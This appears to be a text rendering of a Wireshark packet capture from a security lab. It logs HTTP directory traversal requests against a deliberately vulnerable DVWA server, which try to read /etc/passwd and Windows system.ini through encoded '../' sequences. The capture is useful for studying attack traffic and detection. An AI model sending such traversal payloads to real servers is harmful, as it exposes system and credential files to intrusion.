 packetcapture.cap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
362 20.102933 192.168.1.99 192.168.1.98 HTTP 1418 HTTP/1.1 200 OK (text/html)
363 20.105044 192.168.1.98 192.168.1.99 HTTP 471 GET /dvwa/?C=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F...
364 20.106314 192.168.1.99 192.168.1.98 HTTP 1418 HTTP/1.1 200 OK (text/html)
365 20.108436 192.168.1.98 192.168.1.99 HTTP 398 GET /dvwa/?C=c%3A%5CWindows%5Csystem.ini HTTP/1.1
366 20.109655 192.168.1.99 192.168.1.98 HTTP 1418 HTTP/1.1 200 OK (text/html)
367 20.111922 192.168.1.98 192.168.1.99 HTTP 471 GET /dvwa/?C=..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C...
368 20.113201 192.168.1.99 192.168.1.98 HTTP 1418 HTTP/1.1 200 OK (text/html)
369 20.115537 192.168.1.98 192.168.1.99 HTTP 386 GET /dvwa/?C=%2Fetc%2Fpasswd HTTP/1.1
370 20.116691 192.168.1.99 192.168.1.98 HTTP 1418 HTTP/1.1 200 OK (text/html)
Frame 371: 463 bytes on wire (3704 bits), 463 bytes captured (3704 bits)
Ethernet II, Src: PcsCompu_ab:08:1c (08:00:27:ab:08:1c), Dst: PcsCompu_32:8d:17 (08:00:27:32:8d:17)
Internet Protocol Version 4, Src: 192.168.1.98, Dst: 192.168.1.99
Transmission Control Protocol, Src Port: 48935, Dst Port: 80, Seq: 29224, Ack: 109093, Len: 397
Hypertext Transfer Protocol
GET /dvwa/?C=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0\r\n
Pragma: no-cache\r\n
Cache-Control: no-cache\r\n
Content-Length: 0\r\n
Referer: http://192.168.1.99/dvwa/?C=D;O=A\r\n
Cookie: security=high; PHPSESSID=ff4svatp0hao1ndl1r4ov5a672\r\n
Host: 192.168.1.99\r\n
\r\n
[Full request URI: http://192.168.1.99/dvwa/?C=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd]
[HTTP request 83/101]
[Prev request in frame: 369]
0000 08 00 27 32 8d 17 08 00 27 ab 08 1c 08 00 45 00 ··'2···· '·····E·
0010 01 c1 72 a5 40 00 40 06 42 7c c0 a8 01 62 c0 a8 ··r·@·@· B|···b··
0020 01 63 bf 27 00 50 40 5f 19 01 45 ba 65 60 80 18 ·c·'·P@_ ··E·e`··
0030 01 f5 2c 6b 00 00 01 01 08 0a 01 51 56 48 00 0b ··,k···· ···QVH··
Hypertext Transfer Protocol: Protocol Packets: 11233 · Displayed: 5578 (49.7%) Profile: Default